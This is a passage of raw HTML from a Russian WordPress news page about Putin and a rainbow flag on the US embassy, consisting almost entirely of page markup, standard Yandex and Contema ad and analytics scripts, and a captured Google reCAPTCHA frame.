        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_placing : "horizontally",adv_limit : 3,adv_height : 156,adv_border : true,adv_border_color : "f5f7f2"});</script>
						
						</div><!-- .post-content -->

						
							<div class="post-tags"><a href="https://retransliator.ru/tag/lgbt/" rel="tag">ЛГБТ</a><a href="https://retransliator.ru/tag/putin-2/" rel="tag">Путин</a><a href="https://retransliator.ru/tag/raduga/" rel="tag">радуга</a><a href="https://retransliator.ru/tag/raduzhnyj-flag/" rel="tag">радужный флаг</a><a href="https://retransliator.ru/tag/ssha/" rel="tag">США</a></div>							
							<div class="post-author">
								
								<a class="avatar" href="https://retransliator.ru/author/c903241t/">
									<img alt='' src='https://secure.gravatar.com/avatar/177ce1bd76a27ae54cd318e914a8f012?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/177ce1bd76a27ae54cd318e914a8f012?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>								</a>
								
								<h4 class="title"><a href="https://retransliator.ru/author/c903241t/">Ретранслятор</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Далее &rarr;</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://retransliator.ru/2020/10/23/1351/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/12/чарльз-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" />								
														
							<p class="category">
								История							</p>
					
							<h3 class="title">Кто был убийцей двоюродного деда принца Чарльза, лорда Маунтбеттена</h3>
								
						</a>
					
										
						<a class="related-post" href="https://retransliator.ru/2020/10/10/pravitelstvo-soglasovalo-8-oktjabrja-vyplatu-detjam-ot-3-do-7-let-komu-budut-polozheny-dengi/">
							
															
								<img width="280" height="200" src="https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-scaled.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="Михаил Мишустин" loading="lazy" srcset="https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-scaled.jpg 2560w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-300x214.jpg 300w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-1024x731.jpg 1024w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-768x548.jpg 768w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-1536x1096.jpg 1536w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-2048x1462.jpg 2048w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-1200x857.jpg 1200w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-1980x1413.jpg 1980w" sizes="(max-width: 280px) 100vw, 280px" />								
														
							<p class="category">
								Новости							</p>
					
							<h3 class="title">Правительство согласовало 8 октября выплату детям от 3 до 7 лет. Кому будут положены деньги?</h3>
								
						</a>
					
										
						<a class="related-post" href="https://retransliator.ru/2020/10/06/chto-znachit-dlja-rossii-armjano-azerbajdzhanskij-konflikt/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/06/moscow-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" />								
														
							<p class="category">
								Новости							</p>
					
							<h3 class="title">Что значит для России армяно-азербайджанский конфликт?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
				
	<div class="respond-container">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="fa fw fa-pencil"></span>Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/07/06/kak-otreagiroval-putin-na-raduzhnyj-flag-na-fasade-posolstva-ssha/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://retransliator.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">комментарий<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="6" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1022' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="125"/></p></form>	</div><!-- #respond -->
		</div><!-- .respond-container -->

		
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="search-3" class="widget widget_search"><div class="widget-content">
<form method="get" class="search-form" id="search-form-696ca8609254d" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-696ca8609254e" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-611618-1 -->
<div id="yandex_rtb_R-A-611618-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-1",
                renderTo: "yandex_rtb_R-A-611618-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
</div></div></div><div id="russian_currency-2" class="widget widget_russian_currency"><div class="widget-content"><h3 class="widget-title">Курсы валют</h3><div class="russian-currency">
<table id="currency" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Курс ЦБ</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">77.83</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">90.54</td></tr>
</tbody></table>
</td>

</tr>
</tbody>
</table> 
<table id="currency2" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Биржевой курс</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">77.85</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">90.27</td>
</tr></tbody>
</table>
</td>

</tr>
</tbody>
</table> </div></div></div><div id="text-2" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Контакты</h3>			<div class="textwidget"><p>Присылайте Ваши пожелания, рекомендации и материалы для публикации на наш официальный электронный адрес.</p>
<p>&nbsp;</p>
</div>
		</div></div><div id="text-3" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Политика конфиденциальности</h3>			<div class="textwidget"></div>
		</div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">Наверх</span>
				</a>
				
				<p class="copyright">&copy; 2026 <a href="https://retransliator.ru/" rel="home">Ретранслятор</a></p>
				
				<p class="attribution">Тема разработана <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

		<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/global.js?ver=2.0.2' id='rowling_global-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(61797136, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61797136" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--End VDZ Yandex Metrika Plugin-->

	</body>
	
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 226
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KFhvGwxi4AykjZnPG0MJRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768728680846');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>